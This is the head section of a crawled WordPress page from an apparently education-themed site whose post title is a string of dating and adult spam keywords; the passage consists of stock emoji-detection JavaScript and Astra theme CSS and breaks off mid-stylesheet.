

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boeshi.com/5338/
body_size: 34909
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Dating over 50 victoria dating &#8211; german mature porn aylar lie silikon &#8211; 博俄师国际教育</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.boeshi.com' />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Feed" href="http://www.boeshi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Comments Feed" href="http://www.boeshi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Dating over 50 victoria dating &#8211; german mature porn aylar lie silikon Comments Feed" href="http://www.boeshi.com/5338/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.boeshi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='http://www.boeshi.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:89px;}.astra-logo-svg{width:89px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu 